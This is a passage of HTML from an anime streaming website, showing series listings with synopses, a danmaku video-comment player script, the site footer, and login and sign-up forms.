                                    <p class="list-icon11"><span class="icon-720"></span></p><span class="profiless"></span><p class="txtstyle2"><span class="cot1">Takato Saijyo has reigned as the idol industry's "Most Huggable" for five years, that is, until freshman actor Junta Azumaya. Takato was always considered brusque while Azumaya's smile is winning over admirers by comparison. The whole fiasco drives Takuto to over indulge in alcohol and his actions catch the attention of the last person he wants to see. To his...</span><span class="parent-tip cf"><span class="chil-date">Release date: <label class="vl-chil-date">2018</label></span></span><span class="parent-tip cf"><span class="chil-date chil-datef">Genres: <label class="vl-chil-date"><a href=https://kawaiifu.com/45292472ffe928030dce758ae2c0ae4e>Drama</a>, <a href=>Romance</a>, <a href=>Yaoi</a></label></span></span><span class="parent-tip cf"><span class="chil-date chil-datef">Director: <label class="vl-chil-date">Updating.</label></span></span></p><p class="tooltip-bot"><span class="fl-left">Rating IMDb: <span>7.50 (15 users)</span></span> <span class="fl-right">Thanks to: <span>Support</span></span></p>                                </div>
                            </div>
                            <a href="https://kawaiifu.com/season/fall-2018/dakaretai-otoko-1-i-ni-odosarete-imasu.html" class="icon">Watch movie</a>
                        </div>
                    </li>
                                    <li class="item">
                        <a href="https://kawaiifu.com/season/summer-2018/shingeki-no-kyojin-season-3-high-quality-hd.html" class="thumb"><img
                                    src="https://kawaiifu.com/wp-content/uploads/bfi_thumb/Shingeki-no-Kyojin-3-nsc048ioxmslgvdcglc1wduorym9gyiikgmpw8m65o.jpg"
                                    alt="Shingeki no Kyojin Season 3"/><span class="label-top res-1080"></span></a>
                        <a href="https://kawaiifu.com/season/summer-2018/shingeki-no-kyojin-season-3-high-quality-hd.html" class="mv-namevn">Shingeki no Kyojin Season 3</a>
                        <a href="https://kawaiifu.com/season/summer-2018/shingeki-no-kyojin-season-3-high-quality-hd.html" class="mv-nameen">Attack on Titan 3</a>
                        <div class="tooltipthumb2" href="#tooltip1608"
                             rel="#tooltip1608" title="">
                            <div id="tooltip1608" style="display: none;">
                                <div class="tooltipinfo">
                                    <div class="ttltooltip">
                                        <h3 class="h2-ttl3">Shingeki no Kyojin Season 3<span>Attack on Titan 3</span></h3>
                                                                                <span class="view">Currently viewing: 56634</span>
                                    </div>
                                    <p class="list-icon11"><span class="icon-1080"></span></p><span class="profiless"></span><p class="txtstyle2"><span class="cot1">Third season of the Shingeki no Kyojin anime series. Several hundred years ago, humans were nearly exterminated by Titans. Titans are typically several stories tall, seem to have no intelligence, devour human beings and, worst of all, seem to do it for the pleasure rather than as a food source. A small percentage of humanity survived by walling themselves in a city...</span><span class="parent-tip cf"><span class="chil-date">Release date: <label class="vl-chil-date">2018</label></span></span><span class="parent-tip cf"><span class="chil-date chil-datef">Genres: <label class="vl-chil-date"><a href=https://kawaiifu.com/460557>Action</a>, <a href=>Adapted from Manga</a>, <a href=https://kawaiifu.com/45292472ffe928030dce758ae2c0ae4e>Drama</a>, <a href=https://kawaiifu.com/?post_type=acf-field&p=165>Fantasy</a>, <a href=>Military</a>, <a href=>Mystery</a>, <a href=https://kawaiifu.com/7e75330f4de476ff2a40874dc77a7d96>Shounen</a></label></span></span><span class="parent-tip cf"><span class="chil-date chil-datef">Director: <label class="vl-chil-date">Updating.</label></span></span></p><p class="tooltip-bot"><span class="fl-left">Rating IMDb: <span>7.50 (15 users)</span></span> <span class="fl-right">Thanks to: <span>Support</span></span></p>                                </div>
                            </div>
                            <a href="https://kawaiifu.com/season/summer-2018/shingeki-no-kyojin-season-3-high-quality-hd.html" class="icon">Watch movie</a>
                        </div>
                    </li>
                                    <li class="item">
                        <a href="https://kawaiifu.com/season/fall-2017/black-clover-online-3.html" class="thumb"><img
                                    src="https://kawaiifu.com/wp-content/uploads/bfi_thumb/Black-clover-nqb2a5my1e8ojtl3qg1bdpypblcml6nd808bj1b2y4.jpg"
                                    alt="Black Clover (Episode 1 &#8211; 150)"/><span class="label-top res-720"></span></a>
                        <a href="https://kawaiifu.com/season/fall-2017/black-clover-online-3.html" class="mv-namevn">Black Clover (Episode 1 &#8211; 150)</a>
                        <a href="https://kawaiifu.com/season/fall-2017/black-clover-online-3.html" class="mv-nameen">ブラッククローバー</a>
                        <div class="tooltipthumb2" href="#tooltip874"
                             rel="#tooltip874" title="">
                            <div id="tooltip874" style="display: none;">
                                <div class="tooltipinfo">
                                    <div class="ttltooltip">
                                        <h3 class="h2-ttl3">Black Clover (Episode 1 &#8211; 150)<span>ブラッククローバー</span></h3>
                                                                                <span class="view">Currently viewing: 83577</span>
                                    </div>
                                    <p class="list-icon11"><span class="icon-720"></span></p><span class="profiless"></span><p class="txtstyle2"><span class="cot1">Part 1 includes Episode 1 - 150. Part 2 includes Episode 151 and onward: Black Clover (Part 2) Asta and Yuno were abandoned at the same church on the same day. Raised together as children, they came to know of the "Wizard King"—a title given to the strongest mage in the kingdom—and promised that they would compete against each other...</span><span class="parent-tip cf"><span class="chil-date">Release date: <label class="vl-chil-date">2018</label></span></span><span class="parent-tip cf"><span class="chil-date chil-datef">Genres: <label class="vl-chil-date"><a href=https://kawaiifu.com/460557>Action</a>, <a href=>Comedy</a>, <a href=https://kawaiifu.com/?post_type=acf-field&p=165>Fantasy</a>, <a href=>Magic</a>, <a href=https://kawaiifu.com/7e75330f4de476ff2a40874dc77a7d96>Shounen</a></label></span></span><span class="parent-tip cf"><span class="chil-date chil-datef">Director: <label class="vl-chil-date">Updating.</label></span></span></p><p class="tooltip-bot"><span class="fl-left">Rating IMDb: <span>7.50 (15 users)</span></span> <span class="fl-right">Thanks to: <span>Support</span></span></p>                                </div>
                            </div>
                            <a href="https://kawaiifu.com/season/fall-2017/black-clover-online-3.html" class="icon">Watch movie</a>
                        </div>
                    </li>
                                    <li class="item">
                        <a href="https://kawaiifu.com/season/summer-2018/overlord-season-3-free-2.html" class="thumb"><img
                                    src="https://kawaiifu.com/wp-content/uploads/bfi_thumb/Overlord-season-3-nsxtggyad7cnqydfgx66fhgi1adh7sbon11uzn3bn0.jpg"
                                    alt="Overlord Season 3"/><span class="label-top res-1080"></span></a>
                        <a href="https://kawaiifu.com/season/summer-2018/overlord-season-3-free-2.html" class="mv-namevn">Overlord Season 3</a>
                        <a href="https://kawaiifu.com/season/summer-2018/overlord-season-3-free-2.html" class="mv-nameen">Overlord III</a>
                        <div class="tooltipthumb2" href="#tooltip1611"
                             rel="#tooltip1611" title="">
                            <div id="tooltip1611" style="display: none;">
                                <div class="tooltipinfo">
                                    <div class="ttltooltip">
                                        <h3 class="h2-ttl3">Overlord Season 3<span>Overlord III</span></h3>
                                                                                <span class="view">Currently viewing: 148492</span>
                                    </div>
                                    <p class="list-icon11"><span class="icon-1080"></span></p><span class="profiless"></span><p class="txtstyle2"><span class="cot1">Watch GLORIOUS AINZ-SAMA WITH 1080P in third season of Overlord. The final hour of the popular virtual reality game Yggdrasil has come. However, Momonga, a powerful wizard and master of the dark guild Ainz Ooal Gown, decides to spend his last few moments in the game as the servers begin to shut down. To his surprise, despite the clock having...</span><span class="parent-tip cf"><span class="chil-date">Release date: <label class="vl-chil-date">2018</label></span></span><span class="parent-tip cf"><span class="chil-date chil-datef">Genres: <label class="vl-chil-date"><a href=https://kawaiifu.com/460557>Action</a>, <a href=>Adventure</a>, <a href=https://kawaiifu.com/?post_type=acf-field&p=165>Fantasy</a>, <a href=>Game</a>, <a href=https://kawaiifu.com/?post_type=acf-field&p=166>Light Novel</a>, <a href=>Magic</a>, <a href=https://kawaiifu.com/0859163>Supernatural</a></label></span></span><span class="parent-tip cf"><span class="chil-date chil-datef">Director: <label class="vl-chil-date">Updating.</label></span></span></p><p class="tooltip-bot"><span class="fl-left">Rating IMDb: <span>7.50 (15 users)</span></span> <span class="fl-right">Thanks to: <span>Support</span></span></p>                                </div>
                            </div>
                            <a href="https://kawaiifu.com/season/summer-2018/overlord-season-3-free-2.html" class="icon">Watch movie</a>
                        </div>
                    </li>
                                    <li class="item">
                        <a href="https://kawaiifu.com/season/spring-2019/one-punch-man-season-2-free-hd.html" class="thumb"><img
                                    src="https://kawaiifu.com/wp-content/uploads/bfi_thumb/One-Punch-Man-2-o3qx5n7anosannn4yi5ajwa4lgdemjqybaue3yat9o.jpg"
                                    alt="One Punch Man Season 2"/><span class="label-top res-720"></span></a>
                        <a href="https://kawaiifu.com/season/spring-2019/one-punch-man-season-2-free-hd.html" class="mv-namevn">One Punch Man Season 2</a>
                        <a href="https://kawaiifu.com/season/spring-2019/one-punch-man-season-2-free-hd.html" class="mv-nameen">One Punch Man Second Season</a>
                        <div class="tooltipthumb2" href="#tooltip4072"
                             rel="#tooltip4072" title="">
                            <div id="tooltip4072" style="display: none;">
                                <div class="tooltipinfo">
                                    <div class="ttltooltip">
                                        <h3 class="h2-ttl3">One Punch Man Season 2<span>One Punch Man Second Season</span></h3>
                                                                                <span class="view">Currently viewing: 60015</span>
                                    </div>
                                    <p class="list-icon11"><span class="icon-720"></span></p><span class="profiless"></span><p class="txtstyle2"><span class="cot1">Second season of One Punch Man. After rigorously training for three years, the ordinary Saitama has gained immense strength which allows him to take out anyone and anything with just one punch. He decides to put his new skill to good use by becoming a hero. However, he quickly becomes bored with easily defeating monsters, and wants someone to give...</span><span class="parent-tip cf"><span class="chil-date">Release date: <label class="vl-chil-date">Updating.</label></span></span><span class="parent-tip cf"><span class="chil-date chil-datef">Genres: <label class="vl-chil-date"><a href=https://kawaiifu.com/460557>Action</a>, <a href=>Comedy</a>, <a href=https://kawaiifu.com/?post_type=acf-field&p=185>Parody</a>, <a href=>Sci-Fi</a>, <a href=>Seinen</a>, <a href=>Super Power</a>, <a href=https://kawaiifu.com/0859163>Supernatural</a></label></span></span><span class="parent-tip cf"><span class="chil-date chil-datef">Director: <label class="vl-chil-date">Updating.</label></span></span></p><p class="tooltip-bot"><span class="fl-left">Rating IMDb: <span>7.50 (15 users)</span></span> <span class="fl-right">Thanks to: <span>Support</span></span></p>                                </div>
                            </div>
                            <a href="https://kawaiifu.com/season/spring-2019/one-punch-man-season-2-free-hd.html" class="icon">Watch movie</a>
                        </div>
                    </li>
                                    <li class="item">
                        <a href="https://kawaiifu.com/season/fall-2018/goblin-slayer-online-hd-720p.html" class="thumb"><img
                                    src="https://kawaiifu.com/wp-content/uploads/bfi_thumb/goblin-slayer-2-nsuus0v50o2hyeu3zd7th3wezlg4vj0lmkybpbd030.jpg"
                                    alt="Goblin Slayer"/><span class="label-top res-720"></span></a>
                        <a href="https://kawaiifu.com/season/fall-2018/goblin-slayer-online-hd-720p.html" class="mv-namevn">Goblin Slayer</a>
                        <a href="https://kawaiifu.com/season/fall-2018/goblin-slayer-online-hd-720p.html" class="mv-nameen">Goblin Slayer</a>
                        <div class="tooltipthumb2" href="#tooltip1918"
                             rel="#tooltip1918" title="">
                            <div id="tooltip1918" style="display: none;">
                                <div class="tooltipinfo">
                                    <div class="ttltooltip">
                                        <h3 class="h2-ttl3">Goblin Slayer<span>Goblin Slayer</span></h3>
                                                                                <span class="view">Currently viewing: 89723</span>
                                    </div>
                                    <p class="list-icon11"><span class="icon-720"></span></p><span class="profiless"></span><p class="txtstyle2"><span class="cot1">A young priestess has formed her first adventuring party, but almost immediately they find themselves in distress. It's the Goblin Slayer who comes to their rescue—a man who's dedicated his life to the extermination of all goblins, by any means necessary. And when rumors of his feats begin to circulate, there's no telling who might come calling next... Related Anime:...</span><span class="parent-tip cf"><span class="chil-date">Release date: <label class="vl-chil-date">2018</label></span></span><span class="parent-tip cf"><span class="chil-date chil-datef">Genres: <label class="vl-chil-date"><a href=https://kawaiifu.com/460557>Action</a>, <a href=https://kawaiifu.com/?post_type=acf-field-group&p=159>Ecchi</a>, <a href=https://kawaiifu.com/?post_type=acf-field&p=165>Fantasy</a>, <a href=https://kawaiifu.com/?post_type=acf-field&p=166>Light Novel</a>, <a href=>Seinen</a></label></span></span><span class="parent-tip cf"><span class="chil-date chil-datef">Director: <label class="vl-chil-date">Updating.</label></span></span></p><p class="tooltip-bot"><span class="fl-left">Rating IMDb: <span>7.50 (15 users)</span></span> <span class="fl-right">Thanks to: <span>Support</span></span></p>                                </div>
                            </div>
                            <a href="https://kawaiifu.com/season/fall-2018/goblin-slayer-online-hd-720p.html" class="icon">Watch movie</a>
                        </div>
                    </li>
                                    <li class="item">
                        <a href="https://kawaiifu.com/tv-series/darling-in-the-franxx-high-quality.html" class="thumb"><img
                                    src="https://kawaiifu.com/wp-content/uploads/bfi_thumb/Darling-in-the-franxx-nomxxjwre2a97hssz2c4i7dbkkde4g4tomhzmz167g.jpg"
                                    alt="DARLING in the FRANXX"/><span class="label-top res-720"></span><span class="labelchap">24</span></a>
                        <a href="https://kawaiifu.com/tv-series/darling-in-the-franxx-high-quality.html" class="mv-namevn">DARLING in the FRANXX</a>
                        <a href="https://kawaiifu.com/tv-series/darling-in-the-franxx-high-quality.html" class="mv-nameen">ダーリン・イン・ザ・フランキス</a>
                        <div class="tooltipthumb2" href="#tooltip459"
                             rel="#tooltip459" title="">
                            <div id="tooltip459" style="display: none;">
                                <div class="tooltipinfo">
                                    <div class="ttltooltip">
                                        <h3 class="h2-ttl3">DARLING in the FRANXX<span>ダーリン・イン・ザ・フランキス</span></h3>
                                                                                <span class="view">Currently viewing: 137124</span>
                                    </div>
                                    <p class="list-icon11"><span class="icon-720"></span></p><span class="profiless"></span><p class="txtstyle2"><span class="cot1">In the distant future, humanity has been driven to near-extinction by giant beasts known as Klaxosaurs, forcing the surviving humans to take refuge in massive fortress cities called Plantations. Children raised here are trained to pilot giant mechas known as FranXX—the only weapons known to be effective against the Klaxosaurs—in boy-girl pairs. Bred for the sole purpose of piloting these...</span><span class="parent-tip cf"><span class="chil-date">Release date: <label class="vl-chil-date">2018</label></span></span><span class="parent-tip cf"><span class="chil-date chil-datef">Genres: <label class="vl-chil-date"><a href=https://kawaiifu.com/45292472ffe928030dce758ae2c0ae4e>Drama</a>, <a href=>Mecha</a>, <a href=>Sci-Fi</a></label></span></span><span class="parent-tip cf"><span class="chil-date chil-datef">Director: <label class="vl-chil-date">Updating.</label></span></span></p><p class="tooltip-bot"><span class="fl-left">Rating IMDb: <span>7.50 (15 users)</span></span> <span class="fl-right">Thanks to: <span>Support</span></span></p>                                </div>
                            </div>
                            <a href="https://kawaiifu.com/tv-series/darling-in-the-franxx-high-quality.html" class="icon">Watch movie</a>
                        </div>
                    </li>
                                    <li class="item">
                        <a href="https://kawaiifu.com/season/summer-2018/sunoharasou-no-kanrinin-san-hd.html" class="thumb"><img
                                    src="https://kawaiifu.com/wp-content/uploads/bfi_thumb/Sunohara-sou-no-kanrinin-san-nsdk53tvb5qj3rr6cw8shxnf4jq2kqci71g9f46l64.jpg"
                                    alt="Sunoharasou no Kanrinin-san"/><span class="label-top res-720"></span></a>
                        <a href="https://kawaiifu.com/season/summer-2018/sunoharasou-no-kanrinin-san-hd.html" class="mv-namevn">Sunoharasou no Kanrinin-san</a>
                        <a href="https://kawaiifu.com/season/summer-2018/sunoharasou-no-kanrinin-san-hd.html" class="mv-nameen">Miss caretaker of Sunohara-sou</a>
                        <div class="tooltipthumb2" href="#tooltip1679"
                             rel="#tooltip1679" title="">
                            <div id="tooltip1679" style="display: none;">
                                <div class="tooltipinfo">
                                    <div class="ttltooltip">
                                        <h3 class="h2-ttl3">Sunoharasou no Kanrinin-san<span>Miss caretaker of Sunohara-sou</span></h3>
                                                                                <span class="view">Currently viewing: 121307</span>
                                    </div>
                                    <p class="list-icon11"><span class="icon-720"></span></p><span class="profiless"></span><p class="txtstyle2"><span class="cot1">Shiina Aki is constantly being treated like a girl due to his feminine looks so he decides to move to Tokyo to attend middle school in an attempt to change himself. However what awaits him in his new home, Sunohara-sou, is the kind-hearted caretaker, Sunohara Ayaka. Along with the three female members of Aki's new middle school's student council, Yukimoto...</span><span class="parent-tip cf"><span class="chil-date">Release date: <label class="vl-chil-date">2018</label></span></span><span class="parent-tip cf"><span class="chil-date chil-datef">Genres: <label class="vl-chil-date"><a href=>4-koma</a>, <a href=>Comedy</a>, <a href=https://kawaiifu.com/?post_type=acf-field&p=142>Slice of life</a></label></span></span><span class="parent-tip cf"><span class="chil-date chil-datef">Director: <label class="vl-chil-date">Updating.</label></span></span></p><p class="tooltip-bot"><span class="fl-left">Rating IMDb: <span>7.50 (15 users)</span></span> <span class="fl-right">Thanks to: <span>Support</span></span></p>                                </div>
                            </div>
                            <a href="https://kawaiifu.com/season/summer-2018/sunoharasou-no-kanrinin-san-hd.html" class="icon">Watch movie</a>
                        </div>
                    </li>
                </ul>        </div>
	</div>
    <script type="2a5286af8f9f518e01fab542-text/javascript">
        function secondsToHms(d) {
            d = Number(d);

            var h = Math.floor(d / 3600);
            var m = Math.floor(d % 3600 / 60);
            var s = Math.floor(d % 3600 % 60);

            return ('0' + h).slice(-2) + ":" + ('0' + m).slice(-2) + ":" + ('0' + s).slice(-2);
        }

        function printTable(data) {
            $('table#comments tbody').empty();
            for (var i = 0; i < data.length; i++) {
                var element = data[i];
                var dateElement = new Date(element[5]);
                var dateValue = ("0" + dateElement.getDate()).slice(-2) + '/' + ("0" + (dateElement.getMonth() + 1)).slice(-2) + ' ' + dateElement.getHours() + ':' + dateElement.getMinutes();
                $('table#comments tbody').append(
                    '<tr data-time="' + element[0] + '" title="' + element[4] + '(' + dateValue + ')' + '">' +
                    '<td>' + element[4] + '</td>' +
                    '<td>' + secondsToHms(parseInt(element[0])) + '</td>' +
                    '<td>' + dateValue + '</td>' +
                    '<td>' + (i + 1) + '</td>' +
                    '</tr>');
            }
        }

        function refreshPlayerDan(data) {
            var newDan = [];
            var typeMap = {
                0: 'right',
                1: 'top',
                2: 'bottom'
            };
            for (var i = 0; i < data.length; i++) {
                var element = data[i];
                newDan.push({
                    time: element[0],
                    type: typeMap[element[1]],
                    color: element[2],
                    author: element[3],
                    text: element[4]
                });
            }
            newDan.sort(function (a, b) {
                return a.time - b.time
            });
            window.dplayer.danmaku.dan = newDan;
        }

        $(document).ready(function ($) {
            var damankuServer = 'https://comment.kawaiifu.com/';
            var socket = io(damankuServer);
            var danmakuId = $('input[name=danmaku_id]').val();

            socket.emit('refresh-comments-box', {post: danmakuId});
            socket.on(danmakuId, function () {
                $.ajax({
                    url: damankuServer + "v2/",
                    type: 'GET',
                    dataType: 'json',
                    data: {
                        'id': danmakuId
                    },
                    success: function (data) {
                        if (data != null && data.danmaku.length > 0) {
                            printTable(data.danmaku);
                            refreshPlayerDan(data.danmaku);
                        }
                    }
                });
            });
            var videos = $('video');
            if (videos.length > 0) {
                var qualities = [];
                for (var i = 0; i < videos.length; i++) {
                    var sources = $(videos[i]).children('source');
                    for (var j = 0; j < sources.length; j++) {
                        qualities.push({
                            name: $(sources[j]).attr('data-quality'),
                            url: $(sources[j]).attr('src'),
                            type: $(sources[j]).attr('type')
                        });
                    }
                    videos.remove();
                    window.dplayer = new DPlayer({
                        container: document.getElementById('dplayer'),
                        screenshot: true,
                        hotkey: true,
                        autoplay: true,
                        video: {
                            quality: qualities,
                            defaultQuality: 0
                        },
                        danmaku: {
                            api: damankuServer,
                            id: danmakuId,
                            user: 'undefined'
                        }
                    });
                    window.dplayer.on('danmaku_send', function (data) {
                        if (data.author == "undefined") {
                            $('a.login').click();
                            return;
                        }
                        if (data) {
                            setTimeout(function () {
                                socket.emit('refresh-comments-box', {post: danmakuId});
                            }, 1000);
                        }
                    });
                }
            }
            $(window).bind('beforeunload', function () {
                $.ajax({
                    url: "/wp-admin/admin-ajax.php",
                    type: 'POST',
                    cache: false,
                    data: {
                        'action': 'set_view_count_film',
                        'post_id': 9341                    },
                    success: function (data) {
                        console.log(data);
                    }
                });
            });
            $.each($('select#comment_color option'), function( index, value ) {
                $(value).css('background', $(value).val());
                $(value).css('color', '#000000');
            });
            // $('select#comment_color option').css('background-color', $(this).val());
            $('.dplayer-comment, .dplayer-menu').remove();
            if (!localStorage.getItem('dplayer-comment-color')) {
                localStorage.setItem('dplayer-comment-color', '#fff');
                $('#comment_color option[value=#fff]').prop('selected', true);
            } else {
                var color = localStorage.getItem('dplayer-comment-color');
                $('#comment_color').css('background', color);
                $('#comment_color option').removeAttr('selected');
                $('#comment_color option[value=' + color + ']').prop('selected', true);
            }

            if (!localStorage.getItem('dplayer-comment-position')) {
                localStorage.setItem('dplayer-comment-position', $('input[name=position]:checked').val());
            } else {
                var position = localStorage.getItem('dplayer-comment-position');
                $('input[name=position]').prop('checked', false);
                $('input[name=position][value=' + position + ']').prop('checked', true);
            }
            setTimeout(function(){
                if ($(window).width() > 768){
                    $('div.comment').height($('div#dplayer').height());
                }
            }, 3000);
            $('#comment_color').on('change', function () {
                var selectedColor = $(this).val();
                $(this).css('background', selectedColor);
                localStorage.setItem('dplayer-comment-color', selectedColor);
            });
            $('input[name=position]').on('change', function () {
                localStorage.setItem('dplayer-comment-position', $('input[name=position]:checked').val());
            });
            $('form[name=chat_box_form]').on('submit', function (event) {
                event.preventDefault();
                var comment_text = $('#comment_text').val();
                var color = $('#comment_color').val();
                var position = $('input[name=position]:checked').val();
                if (window.dplayer) {
                    var danmaku = {
                        text: comment_text,
                        color: color,
                        type: position,
                        time: window.dplayer.video.currentTime,
                        player: window.dplayer.danmaku.options.api.id,
                        author: window.dplayer.danmaku.options.api.user
                    };
                    window.dplayer.danmaku.send(danmaku, function (response) {
                        $('#comment_text').val('');
                    });
                }
            });
			$('#server_ep .list-server .server-name').on('click', function () {
                //$(this).next('ul.list-ep').toggle();
            });
			$('select.select-option-server').on('change', function() {
			  //alert( this.value );
			  $('.list-server').hide();
			  $('#'+this.value).show();
			});
        });
    </script>

  </main>
  <footer>
        <div class="container">
        <a href="//www.dmca.com/Protection/Status.aspx?ID=3bbc7118-a004-42f3-b7ee-8ecd5d1fd804" title="DMCA.com Protection Status" class="dmca-badge"> <img src ="https://images.dmca.com/Badges/DMCA_badge_grn_60w.png?ID=3bbc7118-a004-42f3-b7ee-8ecd5d1fd804"  alt="DMCA.com Protection Status" /></a>  <script src="https://images.dmca.com/Badges/DMCABadgeHelper.min.js" type="2a5286af8f9f518e01fab542-text/javascript"> </script>
            <div class="row">
                <div class="col-md-3">
                  <div class="logo">
                    <a href="https://kawaiifu.com"><img src="https://kawaiifu.com/wp-content/uploads/2018/03/Kawaiifu_Logo.png" alt="logo" /></a>
                  </div>
                  <section id="text-2" class="widget">			<div class="textwidget"><p>&nbsp;</p>
<ul class="contact-details">
<li>Copyright ©2018 kawaiifu.com. All Rights Reserved. All videos are hosted on sharing website, and provided by 3rd parties not affiliated with Kawaiifu or it&#8217;s server.</li>
</ul>
</div>
		</section>                    
                </div> 
                <div class="col-md-3"><section id="nav_menu-5" class="widget"><h4 class="widget-title">Quick links</h4><div class="menu-quick_link-container"><ul id="menu-quick_link" class="menu"><li id="menu-item-3401" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3401"><a href="https://kawaiifu.com/about-us">About Us</a></li>
<li id="menu-item-1386" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1386"><a href="https://kawaiifu.com/legal-disclaimer">Legal Disclaimer</a></li>
<li id="menu-item-3402" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3402"><a href="https://kawaiifu.com/dmca">DMCA</a></li>
<li id="menu-item-3403" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3403"><a href="https://kawaiifu.com/privacy-policy">Privacy Policy</a></li>
<li id="menu-item-214" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-214"><a href="https://kawaiifu.com/category/tv-series">Tv series</a></li>
<li id="menu-item-206" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-206"><a href="https://kawaiifu.com/category/anime-movies">Movies</a></li>
</ul></div></section></div>
                <div class="col-md-3">		<section id="recent-posts-4" class="widget">		<h4 class="widget-title">Recent Posts</h4>		<ul>
											<li>
					<a href="https://kawaiifu.com/others/sleepless-nocturne-the-animation.html">Sleepless Nocturne The Animation</a>
									</li>
											<li>
					<a href="https://kawaiifu.com/others/kono-koi-ni-kizuite-the-animation.html">Kono Koi ni Kizuite The Animation</a>
									</li>
											<li>
					<a href="https://kawaiifu.com/others/koumi-jima-shuu-7-de-umeru-mesu-tachi.html">Koumi-jima Shuu 7 de Umeru Mesu-tachi</a>
									</li>
											<li>
					<a href="https://kawaiifu.com/others/kunoichi-ryoujokuden-ajisai.html">Kunoichi Ryoujokuden Ajisai</a>
									</li>
											<li>
					<a href="https://kawaiifu.com/others/so-low-futago-shimai-to-katei-kyoshi.html">So low Futago Shimai to Katei Kyoshi</a>
									</li>
					</ul>
		</section></div>
                <div class="col-md-3"><section id="text-3" class="widget"><h4 class="widget-title">Facebook</h4>			<div class="textwidget"><div class="fb-page" data-href="https://www.facebook.com/kawaiifu/" data-tabs="timeline" data-width="400" data-height="200" data-small-header="true" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true">
<blockquote class="fb-xfbml-parse-ignore" cite="https://www.facebook.com/FacebookVietnam/"><p><a href="https://www.facebook.com/groups/kawaiifu/">Facebook</a></p></blockquote>
</div>
</div>
		</section></div>                
            </div>          
        </div>
        <div class="footer_bot"><div class="container">
          <ul>
        
            <li><a href="https://kawaiifu.com/contact-us">Contact us</a></li>
            <li><a href="https://kawaiifu.com/about-us">About Us</a></li>
            <li><a href="https://kawaiifu.com/privacy-policy">Privacy Policy</a></li>
          </ul>
        </div></div>
  </footer>
</div>
    <div id="login-op" class="vs-op-frm">
      <form action="#">
        <span class="close">x</span>
        <div id="tab-login-register">
          <ul>
            <li class="login active"><a href="#tab-login">Log in</a></li>
            <li class="register"><a href="#tab-register">Sign Up</a></li>       
          </ul>
          <div id="tab-login" class="tab-con" style="display: block;">
            <h3>Log in</h3>
            <div class="notify"></div>
            <div class="line">
              <input type="text" placeholder="Username" value="" class="txt username" /> 
            </div>
            <div class="line">
              <input type="password" placeholder="Password" value="" class="txt password"/> 
            </div>
            <div class="checkbox">
              <input id="remember" type="checkbox" class="remember" value="0" />
              <label for="remember">Remember</label>
            </div>        
            <div class="button">
              <input type="submit" name="submit" value="Log in"/>
            </div>
                 <div class='apsl-login-networks theme-4 clearfix'>
                                <div class='social-networks'>
                                <a href="https://kawaiifu.com/wp-login.php?apsl_login_id=facebook_login&state=cmVkaXJlY3RfdG89aHR0cHMlM0ElMkYlMkZrYXdhaWlmdS5jb20=" title='Login with facebook'>
                        <div class="apsl-icon-block icon-facebook">
                            <i class="fa fa-facebook"></i>
                            <span class="apsl-login-text">Login</span>
                            <span class="apsl-long-login-text">Login with facebook</span>
                        </div>
                    </a>
                                        <a href="https://kawaiifu.com/wp-login.php?apsl_login_id=google_login&state=cmVkaXJlY3RfdG89aHR0cHMlM0ElMkYlMkZrYXdhaWlmdS5jb20=" title='Login with google'>
                        <div class="apsl-icon-block icon-google">
                            <i class="fa fa-google"></i>
                            <span class="apsl-login-text">Login</span>
                            <span class="apsl-long-login-text">Login with google</span>
                        </div>
                    </a>
                            </div>
    </div>
            <a href="#" class="lost-password" title="Lost Password"><i class="fa fa-key" aria-hidden="true"></i> Forgot password</a>
          </div>
          <div id="tab-register" class="tab-con">
            <h3>Sign up</h3>
            <div class="notify"></div>
            <input type="text" placeholder="Username" value="" class="txt username"/>
            <input type="password" placeholder="Password" value="" class="txt password"/>
            <input type="email" value="" placeholder="Email" class="txt email"/>
              <p class="text-center ">No need to confirm your email</p>
            <div class="checkbox">
              <input id="remember" type="checkbox" class="remember" value="0"/>
              <label for="remember">You have agreed to our terms and agreement <a href="#">Read here</a></label>
            </div>
            <div class="button">
              <input type="submit" name="submit" value="Sign up" class="active btn-register"/>
            </div>
          </div>
        </div>    
      </form>
      <div class="vs-loading"><img src="https://kawaiifu.com/wp-content/themes/arrowicode/images/loading.gif"></div>
    </div>
    <div id="lost-password" class="vs-op-frm">
      <form action="#">
        <span class="close">x</span>    
        <h3>Forgot password</h3>
        <div class="notify"></div>
        <input type="hidden" id="rs_user_lost_password_nonce" name="rs_user_lost_password_nonce" value="672b2e6725" /><input type="hidden" name="_wp_http_referer" value="/season/spring-2022/date-a-live-iv-season-4.html" />        <input type="text" value="" id="user_login" placeholder="Your email or username" class="txt email"/>
        <div class="button">
          <input type="submit" name="submit" value="I agree" class="active btn-lost-pass"/>
        </div>
      </form>
      <div class="vs-loading"><img src="https://kawaiifu.com/wp-content/themes/arrowicode/images/loading.gif"></div>  
    </div>
  <a id='wpdUserContentInfoAnchor' style='display:none;' rel='#wpdUserContentInfo' data-wpd-lity>wpDiscuz</a><div id='wpdUserContentInfo' style='overflow:auto;background:#FDFDF6;padding:20px;width:600px;max-width:100%;border-radius:6px;' class='lity-hide'></div><script type="2a5286af8f9f518e01fab542-text/javascript">
/* <![CDATA[ */
var pvcArgsFrontend = {"mode":"js","requestURL":"https:\/\/kawaiifu.com\/wp-admin\/admin-ajax.php","postID":"9341","nonce":"a5b37e8d2b"};
/* ]]> */
</script>
<script type="2a5286af8f9f518e01fab542-text/javascript" src='https://kawaiifu.com/wp-content/plugins/post-views-counter/js/frontend.js?ver=1.2.14'></script>
<script type="2a5286af8f9f518e01fab542-text/javascript">
/* <![CDATA[ */
var ratingsL10n = {"plugin_url":"https:\/\/kawaiifu.com\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/kawaiifu.com\/wp-admin\/admin-ajax.php","text_wait":"Please rate only 1 item at a time.","image":"stars","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://kawaiifu.com/wp-content/plugins/wp-postratings/images/stars/rating_over.gif";;
/* ]]> */
</script>
<script type="2a5286af8f9f518e01fab542-text/javascript" src='https://kawaiifu.com/wp-content/plugins/wp-postratings/js/postratings-js.js?ver=1.85'></script>
